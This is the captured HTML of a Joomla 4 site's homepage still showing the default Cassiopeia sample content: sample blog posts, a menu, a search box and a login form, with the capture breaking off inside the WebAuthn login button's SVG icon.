

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://atempto.com/?gwopfrkpsc40497
body_size: 8787
content:
<!DOCTYPE html>
<html lang="en-gb" dir="ltr">
<head>
    <meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Home</title>
	<link href="/index.php?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="Home">
	<link href="/index.php?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Home">
	<link href="/media/system/images/joomla-favicon.svg" rel="icon" type="image/svg+xml">
	<link href="/media/system/images/favicon.ico" rel="alternate icon" type="image/vnd.microsoft.icon">
	<link href="/media/system/images/joomla-favicon-pinned.svg" rel="mask-icon" color="#000">
	<link href="https://atempto.com/index.php/search?format=opensearch" rel="search" title="OpenSearch atempto.com" type="application/opensearchdescription+xml">

    <link href="/media/system/css/joomla-fontawesome.min.css?322c60df07fd174e9e508888047b32fc" rel="lazy-stylesheet" /><noscript><link href="/media/system/css/joomla-fontawesome.min.css?322c60df07fd174e9e508888047b32fc" rel="stylesheet" /></noscript>
	<link href="/media/templates/site/cassiopeia/css/global/colors_standard.min.css?322c60df07fd174e9e508888047b32fc" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/template.min.css?322c60df07fd174e9e508888047b32fc" rel="stylesheet" />
	<link href="/media/plg_system_webauthn/css/button.min.css?322c60df07fd174e9e508888047b32fc" rel="stylesheet" />
	<link href="/media/vendor/awesomplete/css/awesomplete.css?1.1.5" rel="stylesheet" />
	<link href="/media/mod_articles_news/css/template.min.css?322c60df07fd174e9e508888047b32fc" rel="stylesheet" />
	<link href="/media/templates/site/cassiopeia/css/vendor/joomla-custom-elements/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<style>:root {
		--hue: 214;
		--template-bg-light: #f0f4fb;
		--template-text-dark: #495057;
		--template-text-light: #ffffff;
		--template-link-color: #2a69b8;
		--template-special-color: #001B4C;
		
	}</style>
	<style>
#mod-custom118{background-image: url("/images/banners/banner.jpg");}
</style>

    <script src="/media/vendor/metismenujs/js/metismenujs.min.js?1.4.0" defer></script>
	<script src="/media/mod_menu/js/menu-es5.min.js?322c60df07fd174e9e508888047b32fc" nomodule defer></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"PLG_SYSTEM_WEBAUTHN_ERR_CANNOT_FIND_USERNAME":"Cannot find the username field in the login module. Sorry, Passwordless authentication will not work on this site unless you use a different login module.","PLG_SYSTEM_WEBAUTHN_ERR_EMPTY_USERNAME":"You need to enter your username (but NOT your password) before selecting the Web Authentication login button.","PLG_SYSTEM_WEBAUTHN_ERR_INVALID_USERNAME":"The specified username does not correspond to a user account that has enabled passwordless login on this site.","JSHOWPASSWORD":"Show Password","JHIDEPASSWORD":"Hide Password","MOD_FINDER_SEARCH_VALUE":"Search &hellip;","JLIB_JS_AJAX_ERROR_OTHER":"An error has occurred while fetching the JSON data: HTTP %s status code.","JLIB_JS_AJAX_ERROR_PARSE":"A parse error has occurred while processing the following JSON data:<br><code style=\"color:inherit;white-space:pre-wrap;padding:0;margin:0;border:0;background:inherit;\">%s<\/code>","ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"finder-search":{"url":"\/index.php\/component\/finder\/?task=suggestions.suggest&format=json&tmpl=component&Itemid=101"},"system.paths":{"root":"","rootFull":"https:\/\/atempto.com\/","base":"","baseFull":"https:\/\/atempto.com\/"},"csrf.token":"64a659d0c64192ec42b63a442a15c10b","system.keepalive":{"interval":840000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/system/js/core.min.js?576eb51da909dcf692c98643faa6fc89629ead18"></script>
	<script src="/media/templates/site/cassiopeia/js/template.min.js?322c60df07fd174e9e508888047b32fc" defer></script>
	<script src="/media/system/js/keepalive-es5.min.js?3deca9a3649c1885dab0a8bc5741f5d824e64aeb" defer nomodule></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.2.3" nomodule defer></script>
	<script src="/media/com_finder/js/finder-es5.min.js?14e4c7fdce4ca11c6d12b74bad128529a294b183" nomodule defer></script>
	<script src="/media/system/js/messages-es5.min.js?44e3f60beada646706be6569e75b36f7cf293bf9" nomodule defer></script>
	<script src="/media/plg_system_webauthn/js/login.min.js?322c60df07fd174e9e508888047b32fc" defer></script>
	<script src="/media/system/js/keepalive.min.js?94b7329e7ead5aa8faa224be8070af5c97f08af6" type="module"></script>
	<script src="/media/system/js/fields/passwordview.min.js?bae2911b22f836c780af199d956a1b22c8604694" defer></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.2.3" type="module"></script>
	<script src="/media/templates/site/cassiopeia/js/mod_menu/menu-metismenu.min.js?322c60df07fd174e9e508888047b32fc" defer></script>
	<script src="/media/vendor/awesomplete/js/awesomplete.min.js?1.1.5" defer></script>
	<script src="/media/com_finder/js/finder.min.js?c8b55661ed62db937b8d6856090adf9258c4a0fc" type="module"></script>
	<script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module"></script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/atempto.com\/index.php","name":"Home"}}]}</script>

</head>

<body class="site com_content wrapper-static view-featured no-layout no-task itemid-101 has-sidebar-right">
    <header class="header container-header full-width">

        
        
                    <div class="grid-child">
                <div class="navbar-brand">
                    <a class="brand-logo" href="/">
                        <img class="logo d-inline-block" loading="eager" decoding="async" src="/media/templates/site/cassiopeia/images/logo.svg" alt="atempto.com">                    </a>
                                    </div>
            </div>
        
                    <div class="grid-child container-nav">
                                    
<nav class="navbar navbar-expand-lg" aria-label="Main Menu Blog">
    <button class="navbar-toggler navbar-toggler-right" type="button" data-bs-toggle="collapse" data-bs-target="#navbar110" aria-controls="navbar110" aria-expanded="false" aria-label="Toggle Navigation">
        <span class="icon-menu" aria-hidden="true"></span>
    </button>
    <div class="collapse navbar-collapse" id="navbar110">
        <ul class="mod-menu mod-menu_dropdown-metismenu metismenu mod-list ">
<li class="metismenu-item item-102 level-1"><a href="/index.php/blog" >Blog</a></li><li class="metismenu-item item-103 level-1 deeper parent"><a href="/index.php/help" >Help</a><button class="mm-collapsed mm-toggler mm-toggler-link" aria-haspopup="true" aria-expanded="false" aria-label="Help"></button><ul class="mm-collapse"><li class="metismenu-item item-121 level-2"><a href="/index.php/help/about-your-home-page" >About your home page</a></li><li class="metismenu-item item-122 level-2"><a href="/index.php/help/new-feature-workflows" >New feature: Workflows</a></li></ul></li><li class="metismenu-item item-104 level-1"><a href="/index.php/login" >Login</a></li><li class="metismenu-item item-106 level-1 deeper parent"><button class="mod-menu__heading nav-header mm-collapsed mm-toggler mm-toggler-nolink" aria-haspopup="true" aria-expanded="false">Sample Layouts</button><ul class="mm-collapse"><li class="metismenu-item item-118 level-2"><a href="/index.php/sample-layouts/blog" >Blog</a></li><li class="metismenu-item item-119 level-2"><a href="/index.php/sample-layouts/category-list" >Category List</a></li><li class="metismenu-item item-120 level-2 deeper parent"><a href="/index.php/sample-layouts/articles" >Articles</a><button class="mm-collapsed mm-toggler mm-toggler-link" aria-haspopup="true" aria-expanded="false" aria-label="Articles"></button><ul class="mm-collapse"><li class="metismenu-item item-123 level-3"><a href="/index.php/sample-layouts/articles/millions" >Millions</a></li><li class="metismenu-item item-124 level-3"><a href="/index.php/sample-layouts/articles/love" >Love</a></li><li class="metismenu-item item-125 level-3"><a href="/index.php/sample-layouts/articles/joomla" >Joomla</a></li></ul></li></ul></li><li class="metismenu-item item-107 level-1"><a href="/index.php/typography" >Typography</a></li></ul>
    </div>
</nav>

                                                    <div class="container-search">
                        
<form class="mod-finder js-finder-searchform form-search" action="/index.php/search" method="get" role="search">
    <label for="mod-finder-searchword117" class="visually-hidden finder">Search</label><div class="mod-finder__search input-group"><input type="text" name="q" id="mod-finder-searchword117" class="js-finder-search-query form-control" value="" placeholder="Search &hellip;"><button class="btn btn-primary" type="submit"><span class="icon-search icon-white" aria-hidden="true"></span> Search</button></div>
            </form>

                    </div>
                            </div>
            </header>

    <div class="site-grid">
                    <div class="container-banner full-width">
                
<div class="mod-custom custom banner-overlay" id="mod-custom118">
    <div class="overlay">
        <p><h1 class='display-4 text-thin'>Welcome to Joomla on Cassiopeia!</h1><p class='lead'><strong>You have chosen one of the most powerful CMS Systems in the world.</strong></p><p class='lead'>Cassiopeia is the multi-purpose frontend template for Joomla 4.</p><p><a class='btn btn-primary btn-lg' href='index.php?option=com_content&view=article&id=11&catid=11'>Typography »</a></p></p>    </div>
</div>

            </div>
        
                <div class="grid-child container-top-a">
            <div class="top-a no-card ">
        <ul class="mod-articlesnews-horizontal newsflash-horiz mod-list">
            <li itemscope itemtype="https://schema.org/Article">
            
    <figure class="newsflash-image">
        <img src="/images/sampledata/cassiopeia/nasa1-640.jpg" alt="" width="640" height="320" loading="lazy">            </figure>

    

    <p><strong>Millions of Websites are built on Joomla!</strong></p><p>Learn more about beautiful blog presentation.</p>

    
<p class="readmore">
            <a class="btn btn-secondary" href="/index.php/sample-layouts/articles/millions" aria-label="Read more: Millions">
            <span class="icon-chevron-right" aria-hidden="true"></span>            Read more: Millions        </a>
    </p>
        </li>
            <li itemscope itemtype="https://schema.org/Article">
            
    <figure class="newsflash-image">
        <img src="/images/sampledata/cassiopeia/nasa2-640.jpg" alt="" width="640" height="320" loading="lazy">            </figure>

    

    <p><strong>We love Joomla to the moon and back!</strong></p><p>Thank you to all volunteers who have contributed!</p>

    
<p class="readmore">
            <a class="btn btn-secondary" href="/index.php/sample-layouts/articles/love" aria-label="Read more: Love">
            <span class="icon-chevron-right" aria-hidden="true"></span>            Read more: Love        </a>
    </p>
        </li>
            <li itemscope itemtype="https://schema.org/Article">
            
    <figure class="newsflash-image">
        <img src="/images/sampledata/cassiopeia/nasa3-640.jpg" alt="" width="640" height="320" loading="lazy">            </figure>

    

    <p><strong>We proudly present Joomla Version 4!</strong></p><p>Learn more about workflows in Joomla.</p>

    
<p class="readmore">
            <a class="btn btn-secondary" href="/index.php/sample-layouts/articles/joomla" aria-label="Read more: Joomla">
            <span class="icon-chevron-right" aria-hidden="true"></span>            Read more: Joomla        </a>
    </p>
        </li>
    </ul>
</div>

        </div>
        
        
        
        <div class="grid-child container-component">
            <nav class="mod-breadcrumbs__wrapper" aria-label="Breadcrumbs">
    <ol class="mod-breadcrumbs breadcrumb px-3 py-2">
                    <li class="mod-breadcrumbs__here float-start">
                You are here: &#160;
            </li>
        
        <li class="mod-breadcrumbs__item breadcrumb-item active"><span>Home</span></li>    </ol>
    </nav>

            
            <div id="system-message-container" aria-live="polite"></div>

            <main>
            <div class="blog-featured" itemscope itemtype="https://schema.org/Blog">
        <div class="page-header">
        <h1>
        Home        </h1>
    </div>
    
            <div class="blog-items items-leading ">
                            <div class="blog-item"
                    itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
                        
<figure class="left item-image">
            <img src="/images/sampledata/cassiopeia/nasa4-1200.jpg" alt="" itemprop="thumbnail" width="1200" height="400" loading="lazy">        </figure>

<div class="item-content">
    
            <h2 class="item-title" itemprop="headline">
                    <a href="/index.php/blog/your-template" itemprop="url">
                Your Template            </a>
                </h2>
    
            
    
        
        
            <dl class="article-info text-muted">

            <dt class="article-info-term">
                            Details                    </dt>

                    <dd class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
    <span class="icon-user icon-fw" aria-hidden="true"></span>
                    Written by: <span itemprop="name">Joomla</span>    </dd>
        
        
                    <dd class="category-name">
    <span class="icon-folder-open icon-fw" aria-hidden="true"></span>                        Category: <a href="/index.php/blog" itemprop="genre">Blog</a>    </dd>
        
        
                    <dd class="published">
    <span class="icon-calendar icon-fw" aria-hidden="true"></span>
    <time datetime="2023-08-28T10:35:58+00:00" itemprop="datePublished">
        Published: 28 August 2023    </time>
</dd>
        
    
            
        
                    <dd class="hits">
    <span class="icon-eye icon-fw" aria-hidden="true"></span>
    <meta itemprop="interactionCount" content="UserPageVisits:2363">
    Hits: 2363</dd>
            </dl>
                    <ul class="tags list-inline">
                                                                    <li class="list-inline-item tag-2 tag-list0" itemprop="keywords">
                    <a href="/index.php/component/tags/tag/millions" class="btn btn-sm btn-info">
                        Millions                    </a>
                </li>
                                                                                <li class="list-inline-item tag-3 tag-list1" itemprop="keywords">
                    <a href="/index.php/component/tags/tag/worldwide" class="btn btn-sm btn-info">
                        Worldwide                    </a>
                </li>
                                                                                <li class="list-inline-item tag-4 tag-list2" itemprop="keywords">
                    <a href="/index.php/component/tags/tag/love" class="btn btn-sm btn-info">
                        Love                    </a>
                </li>
                                                                                <li class="list-inline-item tag-5 tag-list3" itemprop="keywords">
                    <a href="/index.php/component/tags/tag/joomla-4" class="btn btn-sm btn-info">
                        Joomla 4                    </a>
                </li>
                        </ul>
    
        
    <p>Templates control the look and feel of your website.</p><p>This blog is installed with the Cassiopeia template.</p><p>You can edit the options by selecting the Working on Your Site, Template Settings link in the menu which is visible when you log in.</p><p>For example you can change the site background colour, highlights colour, site title, site description and title font used.</p><p>More options are available in the site administrator. You may also install a new template using the extension manager.</p>
    
    
    
</div>

                </div>
                    </div>
    
                            <div class="blog-items ">
                    <div class="blog-item"
                itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
                    
<figure class="left item-image">
            <img src="/images/sampledata/cassiopeia/nasa3-1200.jpg" alt="" itemprop="thumbnail" width="1200" height="400" loading="lazy">        </figure>

<div class="item-content">
    
            <h2 class="item-title" itemprop="headline">
                    <a href="/index.php/blog/your-modules" itemprop="url">
                Your Modules            </a>
                </h2>
    
            
    
        
        
            <dl class="article-info text-muted">

            <dt class="article-info-term">
                            Details                    </dt>

                    <dd class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
    <span class="icon-user icon-fw" aria-hidden="true"></span>
                    Written by: <span itemprop="name">Joomla</span>    </dd>
        
        
                    <dd class="category-name">
    <span class="icon-folder-open icon-fw" aria-hidden="true"></span>                        Category: <a href="/index.php/blog" itemprop="genre">Blog</a>    </dd>
        
        
                    <dd class="published">
    <span class="icon-calendar icon-fw" aria-hidden="true"></span>
    <time datetime="2023-08-28T10:35:58+00:00" itemprop="datePublished">
        Published: 28 August 2023    </time>
</dd>
        
    
            
        
                    <dd class="hits">
    <span class="icon-eye icon-fw" aria-hidden="true"></span>
    <meta itemprop="interactionCount" content="UserPageVisits:2403">
    Hits: 2403</dd>
            </dl>
                    <ul class="tags list-inline">
                                                                    <li class="list-inline-item tag-2 tag-list0" itemprop="keywords">
                    <a href="/index.php/component/tags/tag/millions" class="btn btn-sm btn-info">
                        Millions                    </a>
                </li>
                                                                                <li class="list-inline-item tag-3 tag-list1" itemprop="keywords">
                    <a href="/index.php/component/tags/tag/worldwide" class="btn btn-sm btn-info">
                        Worldwide                    </a>
                </li>
                                                                                <li class="list-inline-item tag-4 tag-list2" itemprop="keywords">
                    <a href="/index.php/component/tags/tag/love" class="btn btn-sm btn-info">
                        Love                    </a>
                </li>
                                                                                <li class="list-inline-item tag-5 tag-list3" itemprop="keywords">
                    <a href="/index.php/component/tags/tag/joomla-4" class="btn btn-sm btn-info">
                        Joomla 4                    </a>
                </li>
                        </ul>
    
        
    <p>Your site has some commonly used modules already preconfigured. These include:</p><ul><li>Image (type: Custom), which holds the image beneath the menu. This is a Custom module that you can edit to change the image.</li><li>Popular Tags (type: Tags – Popular), which will appear if you use tagging on your articles. Enter a tag in the Tags field when editing.</li><li>Older Posts (type: Articles – Category), which lists out articles by categories.</li><li>Syndication (type: Syndication Feeds), which allows your readers to read your posts in a news reader.</li><li>Login Form (type: Login), which allows your users to access restricted areas of the website.</li></ul><p>Each of these modules has many options which you can experiment with in the Module Manager in your site Administrator. When you are logged in you can also select the edit icon in the top right corner which will take you to an edit screen for that module. Always be sure to save and close any module you edit.</p><p>Joomla! also includes many other modules you can incorporate in your site. As you develop your site you may want to add more modules that you can find at the <a href='https://extensions.joomla.org/'>Joomla Extensions Directory.</a></p>
    
    
    
</div>

            </div>
                    <div class="blog-item"
                itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
                    
<figure class="left item-image">
            <img src="/images/sampledata/cassiopeia/nasa2-1200.jpg" alt="" itemprop="thumbnail" width="1200" height="400" loading="lazy">        </figure>

<div class="item-content">
    
            <h2 class="item-title" itemprop="headline">
                    <a href="/index.php/help/about-your-home-page" itemprop="url">
                About your home page            </a>
                </h2>
    
            
    
        
        
            <dl class="article-info text-muted">

            <dt class="article-info-term">
                            Details                    </dt>

                    <dd class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
    <span class="icon-user icon-fw" aria-hidden="true"></span>
                    Written by: <span itemprop="name">Joomla</span>    </dd>
        
        
                    <dd class="category-name">
    <span class="icon-folder-open icon-fw" aria-hidden="true"></span>                        Category: <a href="/index.php/blog" itemprop="genre">Blog</a>    </dd>
        
        
                    <dd class="published">
    <span class="icon-calendar icon-fw" aria-hidden="true"></span>
    <time datetime="2023-08-28T10:35:58+00:00" itemprop="datePublished">
        Published: 28 August 2023    </time>
</dd>
        
    
            
        
                    <dd class="hits">
    <span class="icon-eye icon-fw" aria-hidden="true"></span>
    <meta itemprop="interactionCount" content="UserPageVisits:2196">
    Hits: 2196</dd>
            </dl>
                    <ul class="tags list-inline">
                                                                    <li class="list-inline-item tag-2 tag-list0" itemprop="keywords">
                    <a href="/index.php/component/tags/tag/millions" class="btn btn-sm btn-info">
                        Millions                    </a>
                </li>
                                                                                <li class="list-inline-item tag-3 tag-list1" itemprop="keywords">
                    <a href="/index.php/component/tags/tag/worldwide" class="btn btn-sm btn-info">
                        Worldwide                    </a>
                </li>
                                                                                <li class="list-inline-item tag-4 tag-list2" itemprop="keywords">
                    <a href="/index.php/component/tags/tag/love" class="btn btn-sm btn-info">
                        Love                    </a>
                </li>
                                                                                <li class="list-inline-item tag-5 tag-list3" itemprop="keywords">
                    <a href="/index.php/component/tags/tag/joomla-4" class="btn btn-sm btn-info">
                        Joomla 4                    </a>
                </li>
                        </ul>
    
        
    <p>Your home page is set to display the four most recent articles from the blog category in a column. Then there are links to the next two oldest articles. You can change those numbers by editing the content options settings in the blog tab in your site administrator. There is a link to your site administrator if you are logged in.</p><p>If you want to have your blog post broken into two parts, an introduction and then a full length separate page, use the Read More span to insert a break.</p>
    
    
        
<p class="readmore">
            <a class="btn btn-secondary" href="/index.php/help/about-your-home-page" aria-label="Read more: About your home page">
            <span class="icon-chevron-right" aria-hidden="true"></span>            Read more: About your home page        </a>
    </p>

    
    
</div>

<ul class="fields-container">
    <li class="field-entry about-the-author ">    <span class="field-label ">About the Author: </span>
<span class="field-value ">Uurnip greens yarrow ricebean endive cauliflower sea lettuce kohlrabi amaranth water spinach avocado daikon napa cabbage asparagus winter purslane kale.</span>
</li></ul>            </div>
                    <div class="blog-item"
                itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
                    
<figure class="left item-image">
            <img src="/images/sampledata/cassiopeia/nasa1-1200.jpg" alt="Amazing Andromeda Galaxy" itemprop="thumbnail" width="1200" height="400" loading="lazy">        </figure>

<div class="item-content">
    
            <h2 class="item-title" itemprop="headline">
                    <a href="/index.php/blog/welcome-to-your-blog" itemprop="url">
                Welcome to your blog            </a>
                </h2>
    
            
    
        
        
            <dl class="article-info text-muted">

            <dt class="article-info-term">
                            Details                    </dt>

                    <dd class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
    <span class="icon-user icon-fw" aria-hidden="true"></span>
                    Written by: <span itemprop="name">Joomla</span>    </dd>
        
        
                    <dd class="category-name">
    <span class="icon-folder-open icon-fw" aria-hidden="true"></span>                        Category: <a href="/index.php/blog" itemprop="genre">Blog</a>    </dd>
        
        
                    <dd class="published">
    <span class="icon-calendar icon-fw" aria-hidden="true"></span>
    <time datetime="2023-08-28T10:35:58+00:00" itemprop="datePublished">
        Published: 28 August 2023    </time>
</dd>
        
    
            
        
                    <dd class="hits">
    <span class="icon-eye icon-fw" aria-hidden="true"></span>
    <meta itemprop="interactionCount" content="UserPageVisits:2325">
    Hits: 2325</dd>
            </dl>
                    <ul class="tags list-inline">
                                                                    <li class="list-inline-item tag-2 tag-list0" itemprop="keywords">
                    <a href="/index.php/component/tags/tag/millions" class="btn btn-sm btn-info">
                        Millions                    </a>
                </li>
                                                                                <li class="list-inline-item tag-3 tag-list1" itemprop="keywords">
                    <a href="/index.php/component/tags/tag/worldwide" class="btn btn-sm btn-info">
                        Worldwide                    </a>
                </li>
                                                                                <li class="list-inline-item tag-4 tag-list2" itemprop="keywords">
                    <a href="/index.php/component/tags/tag/love" class="btn btn-sm btn-info">
                        Love                    </a>
                </li>
                                                                                <li class="list-inline-item tag-5 tag-list3" itemprop="keywords">
                    <a href="/index.php/component/tags/tag/joomla-4" class="btn btn-sm btn-info">
                        Joomla 4                    </a>
                </li>
                        </ul>
    
        
    <p>This is a sample blog posting.</p><p>If you log in to the site (the Administrator Login link is on the very bottom of this page) you will be able to edit it and all of the other existing articles. You will also be able to create a new article and make other changes to the site.</p><p>As you add and modify articles you will see how your site changes and also how you can customise it in various ways.</p><p>Go ahead, you can't break it.</p>
    
    
    
</div>

            </div>
                </div>
    
    
    
</div>

            </main>
            
        </div>

                <div class="grid-child container-sidebar-right">
            <div class="sidebar-right card ">
            <h3 class="card-header ">Main Menu</h3>        <div class="card-body">
                <ul class="mod-menu mod-list nav ">
<li class="nav-item item-101 default current active"><a href="/index.php" aria-current="page">Home</a></li></ul>
    </div>
</div>
<section class="sidebar-right card " aria-label="Syndication">
        <div class="card-body">
                <a href="/index.php?format=feed&amp;type=rss" class="mod-syndicate syndicate-module"><span class="icon-feed m-1" aria-hidden="true"></span><span >My Blog</span></a>    </div>
</section>
<div class="sidebar-right card ">
            <h3 class="card-header ">Login Form</h3>        <div class="card-body">
                <form id="login-form-16" class="mod-login" action="/index.php?gwopfrkpsc40497=" method="post">

    
    <div class="mod-login__userdata userdata">
        <div class="mod-login__username form-group">
                            <div class="input-group">
                    <input id="modlgn-username-16" type="text" name="username" class="form-control" autocomplete="username" placeholder="Username">
                    <label for="modlgn-username-16" class="visually-hidden">Username</label>
                    <span class="input-group-text" title="Username">
                        <span class="icon-user icon-fw" aria-hidden="true"></span>
                    </span>
                </div>
                    </div>

        <div class="mod-login__password form-group">
                            <div class="input-group">
                    <input id="modlgn-passwd-16" type="password" name="password" autocomplete="current-password" class="form-control" placeholder="Password">
                    <label for="modlgn-passwd-16" class="visually-hidden">Password</label>
                    <button type="button" class="btn btn-secondary input-password-toggle">
                        <span class="icon-eye icon-fw" aria-hidden="true"></span>
                        <span class="visually-hidden">Show Password</span>
                    </button>
                </div>
                    </div>

                    <div class="mod-login__remember form-group">
                <div id="form-login-remember-16" class="form-check">
                    <input type="checkbox" name="remember" class="form-check-input" value="yes" id="form-login-input-remember-16">
                    <label class="form-check-label" for="form-login-input-remember-16">
                        Remember Me                    </label>
                </div>
            </div>
        
                    <div class="mod-login__submit form-group">
                <button type="button"
                        class="btn btn-secondary w-100 plg_system_webauthn_login_button"
                                                    data-webauthn-form="login-form-16"
                                                                        title="Web Authentication"
                        id="plg_system_webauthn-fFYfibmnmm4q-3og3ERcj"
                        >
                                            <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="2.5em"><path fill="currentColor" d="M15.287 3.63a8.407 8.407 0 00-8.051 7.593h.55a7.805 7.805 0 012.24-4.713 5.825 5.825 0 00.924.695c-.608 1.177-.98 2.556-1.082 4.018h.135c.105-1.467.485-2.819 1.065-3.947.745.434 1.623.754 2.577.94a27.83 27.83 0 00-.25 3.763h-.847v.135h.847c.003 1.334.09 2.617.25 3.764-.954.185-1.832.506-2.577.94a9.997 9.997 0 01-.978-3.137h-.137c.164 1.16.502 2.25.997 3.208a5.825 5.825 0 00-.924.695 7.805 7.805 0 01-2.255-4.875H7.22A8.407 8.407 0 0024 12.034a8.398 8.398 0 00-.688-3.333 8.407 8.407 0 00-8.025-5.072zm.315.546c.155 0 .31.005.464.014.365.34.708 1.07.983 2.114a16.518 16.518 0 01.357 1.79 10.173 10.173 0 01-1.804.16 10.173 10.173 0 01-1.805-.16 16.519 16.519 0 01.357-1.79c.275-1.045.618-1.775.983-2.114a7.97 7.97 0 01.465-.014zm-.665.028c-.345.392-.658 1.093-.913 2.065a16.639 16.639 0 00-.36 1.8c-.939-.183-1.802-.498-2.533-.926.686-1.283 1.635-2.264 2.73-2.775a7.874 7.874 0 011.076-.164zm1.33 0a7.856 7.856 0 011.084.168c1.092.513 2.037 1.492 2.721 2.771-.73.428-1.594.743-2.533.927a16.64 16.64 0 00-.36-1.8c-.255-.972-.568-1.673-.912-2.066zm-2.972.314c-.655.407-1.257.989-1.776 1.73a8.166 8.166 0 00-.506.825 5.69 5.69 0 01-.891-.67 7.814 7.814 0 013.173-1.885zm4.624.006a7.862 7.862 0 013.164 1.877 5.692 5.692 0 01-.893.672 8.166 8.166 0 00-.506-.825c-.516-.738-1.115-1.318-1.765-1.724zm3.26 1.985a7.858 7.858 0 011.638 2.419 7.802 7.802 0 01.642 3.051h-2.095c-.01-1.74-.398-3.396-1.11-4.774a5.823 5.823 0 00.925-.696zm-1.044.767c.679 1.32 1.084 2.945 1.094 4.703h-3.42a27.863 27.863 0 00-.251-3.763c.954-.186 1.833-.506 2.577-.94zm-6.357.965a10.299 10.299 0 001.824.16 10.299 10.299 0 001.823-.16c.16 1.138.246 2.413.249 3.738h-1.178a1.03 1.03 0 01-.093.135h1.27a27.71 27.71 0 01-.248 3.739 10.397 10.397 0 00-3.647 0 27.733 27.733 0 01-.248-3.739h1.294a.99.99 0 01-.09-.135H13.53c.003-1.325.088-2.6.248-3.738zM2.558 9.37a2.585 2.585 0 00-2.547 2.35c-.142 1.541 1.064 2.842 2.566 2.842 1.26 0 2.312-.917 2.533-2.124h4.44v.972h.946v-.972h.837v1.431h.945v-2.376H5.11A2.586 2.586 0 002.558 9.37zm-.058.965a1.639 1.639 0 011.707 1.637 1.64 1.64 0 01-1.639 1.638 1.639 1.639 0 01-.068-3.275zm13.09.388a.75.75 0 00-.345 1.404l-.383 1.958h1.5l-.383-1.958a.75.75 0 00.384-.654.75.75 0 00-.773-.75zm2.218 1.391h3.421c-.01 1.758-.415 3.384-1.094 4.704-.744-.434-1.623-.755-2.577-.94a27.81 27.81 0 00.25-3.764zm3.556 0h2.095a7.805 7.805 0 01-2.281 5.47 5.825 5.825 0 00-.924-.696c.712-1.378 1.1-3.033 1.11-4.774zm-5.52 3.703a10.284 10.284 0 011.562.156 16.518 16.518 0 01-.357 1.791c-.275 1.045-.618 1.774-.982 2.114a7.972 7.972 0 01-.93 0c-.365-.34-.708-1.07-.983-2.114a16.519 16.519 0 01-.357-1.79 10.284 10.284 0 012.048-.157zm1.695.181c.94.184 1.803.5 2.533.926-.686 1.284-1.635 2.265-2.73 2.776a7.874 7.874 0 01-1.075.164c.344-.393.657-1.094.913-2.065a16.64 16.64 0 00.359-1.8zm-3.874 0a16.648 16.648 0 00.359 1.8c.255.973.568 1.674.913 